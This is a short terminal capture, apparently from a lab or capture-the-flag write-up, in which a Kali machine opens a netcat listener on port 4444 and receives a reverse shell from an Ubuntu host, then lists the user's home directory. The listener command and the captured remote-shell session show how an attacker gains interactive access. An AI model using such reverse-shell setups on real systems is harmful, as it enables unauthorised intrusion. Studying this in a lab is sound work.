 root@kali:/# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.92.129] from hackers.blackhat.local [192.168.92.131] 33630
bash: cannot set terminal process group (779): Inappropriate ioctl for device
bash: no job control in this shell
saket@ubuntu:~$
saket@ubuntu:~$ ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
saket@ubuntu:~$